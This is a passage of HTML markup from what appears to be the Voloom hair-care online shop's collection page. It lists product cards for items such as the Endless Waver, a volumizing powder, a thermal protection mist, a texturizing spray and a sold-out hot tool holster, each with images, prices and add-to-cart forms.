    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=165 165w,//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=360 360w,//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=533 533w,//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=720 720w,//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=940 940w,//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=1066 1066w,//voloom.com/cdn/shop/files/Waver.png?v=1741895999 3257w
                "
                src="//voloom.com/cdn/shop/files/Waver.png?v=1741895999&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Endless Waver"
                class="motion-reduce"
                
                width="3257"
                height="4046"
                id="quick-add-template--15791399600186__main-collection-product-grid4599793647674-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/voloom-endless-waver"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-4599793647674"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-4599793647674 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-4599793647674"
              >
                Endless Waver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-4599793647674"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-4599793647674"
            
          >
            <a
              href="/products/voloom-endless-waver"
              id="CardLink-template--15791399600186__main-collection-product-grid-4599793647674"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-4599793647674 Badge-template--15791399600186__main-collection-product-grid-4599793647674"
            >
              Endless Waver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $89.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $89.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $119.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid4599793647674"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid4599793647674" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid4599793647674-variant-id"
                    type="hidden"
                    name="id"
                    value="32175992963130"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid4599793647674-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid4599793647674-submit title-template--15791399600186__main-collection-product-grid-4599793647674"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4599793647674" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--15791399600186__main-collection-product-grid-4599793647674"
              class="badge badge--bottom-left color-accent-2"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=165 165w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=360 360w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=533 533w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=720 720w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=940 940w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236 2000w
                "
                src="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom.png?v=1740700236&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Very Airy Volumizing Powder"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid7378163826746-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=165 165w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=360 360w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=533 533w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=720 720w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=940 940w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_VolumePowder_Ecom_Coral_Life.png?v=1740700236&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/very-airy-volumizing-powder"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7378163826746"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-7378163826746 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-7378163826746"
              >
                Very Airy Volumizing Powder
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-7378163826746"
            
          >
            <a
              href="/products/very-airy-volumizing-powder"
              id="CardLink-template--15791399600186__main-collection-product-grid-7378163826746"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-7378163826746 Badge-template--15791399600186__main-collection-product-grid-7378163826746"
            >
              Very Airy Volumizing Powder
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $26.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $26.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid7378163826746"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid7378163826746" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid7378163826746-variant-id"
                    type="hidden"
                    name="id"
                    value="40773271224378"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid7378163826746-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid7378163826746-submit title-template--15791399600186__main-collection-product-grid-7378163826746"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7378163826746" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=165 165w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=360 360w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=533 533w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=720 720w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=940 940w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701 2000w
                "
                src="//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom.png?v=1740700701&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Very Airy Thermal Protection Mist"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid6941099098170-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=165 165w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=360 360w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=533 533w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=720 720w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=940 940w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_ThermalMist_Ecom_Coral_Life.png?v=1740700707&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/very-airy-low-residue-thermal-protection-mist"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-6941099098170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-6941099098170 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-6941099098170"
              >
                Very Airy Thermal Protection Mist
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-6941099098170"
            
          >
            <a
              href="/products/very-airy-low-residue-thermal-protection-mist"
              id="CardLink-template--15791399600186__main-collection-product-grid-6941099098170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-6941099098170 Badge-template--15791399600186__main-collection-product-grid-6941099098170"
            >
              Very Airy Thermal Protection Mist
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid6941099098170"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid6941099098170" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid6941099098170-variant-id"
                    type="hidden"
                    name="id"
                    value="39769586532410"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid6941099098170-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid6941099098170-submit title-template--15791399600186__main-collection-product-grid-6941099098170"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6941099098170" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=165 165w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=360 360w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=533 533w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=720 720w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=940 940w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192 2000w
                "
                src="//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom.png?v=1740700192&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Very Airy Dry Texturizing Spray"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id="quick-add-template--15791399600186__main-collection-product-grid6947740516410-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=165 165w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=360 360w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=533 533w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=720 720w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=940 940w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=1066 1066w,//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192 2000w
                  "
                  src="//voloom.com/cdn/shop/files/Voloom_TextureSpray_Ecom_Life.png?v=1740700192&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/very-airy-low-residue-texturizing-spray"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-6947740516410"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-6947740516410 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-6947740516410"
              >
                Very Airy Dry Texturizing Spray
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-6947740516410"
            
          >
            <a
              href="/products/very-airy-low-residue-texturizing-spray"
              id="CardLink-template--15791399600186__main-collection-product-grid-6947740516410"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-6947740516410 Badge-template--15791399600186__main-collection-product-grid-6947740516410"
            >
              Very Airy Dry Texturizing Spray
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $24.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $24.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid6947740516410"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid6947740516410" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid6947740516410-variant-id"
                    type="hidden"
                    name="id"
                    value="39775659360314"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid6947740516410-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid6947740516410-submit title-template--15791399600186__main-collection-product-grid-6947740516410"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class="main-atc__label__text">Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6947740516410" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=165 165w,//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=360 360w,//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=533 533w,//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=720 720w,//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=940 940w,//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=1066 1066w,//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339 1250w
                "
                src="//voloom.com/cdn/shop/files/PinkHotToolHolder.png?v=1688004339&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VOLOOM Hot Tool Holster"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1250"
                height="1250"
                id="quick-add-template--15791399600186__main-collection-product-grid4357603360826-image"
              >
              
<img
                  srcset="//voloom.com/cdn/shop/products/1941_PI_6.jpg?v=1688004339&width=165 165w,//voloom.com/cdn/shop/products/1941_PI_6.jpg?v=1688004339&width=360 360w,//voloom.com/cdn/shop/products/1941_PI_6.jpg?v=1688004339 500w
                  "
                  src="//voloom.com/cdn/shop/products/1941_PI_6.jpg?v=1688004339&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="500"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/voloom-hot-tool-holster"
                id="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-4357603360826"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15791399600186__main-collection-product-grid-4357603360826 NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-4357603360826"
              >
                VOLOOM Hot Tool Holster
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--15791399600186__main-collection-product-grid-4357603360826"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15791399600186__main-collection-product-grid-4357603360826"
            
          >
            <a
              href="/products/voloom-hot-tool-holster"
              id="CardLink-template--15791399600186__main-collection-product-grid-4357603360826"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15791399600186__main-collection-product-grid-4357603360826 Badge-template--15791399600186__main-collection-product-grid-4357603360826"
            >
              VOLOOM Hot Tool Holster
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--15791399600186__main-collection-product-grid
  price--sold-out "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id="product-form-quick-add-template--15791399600186__main-collection-product-grid4357603360826"><form method="post" action="/cart/add" id="quick-add-template--15791399600186__main-collection-product-grid4357603360826" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if="quick-add-template--15791399600186__main-collection-product-grid4357603360826-variant-id"
                    type="hidden"
                    name="id"
                    value="31221048770618"
                    disabled
                  ><button
                    id="quick-add-template--15791399600186__main-collection-product-grid4357603360826-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--15791399600186__main-collection-product-grid4357603360826-submit title-template--15791399600186__main-collection-product-grid-4357603360826"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class="main-atc__label__text">Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="4357603360826" /><input type="hidden" name="section-id" value="template--15791399600186__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
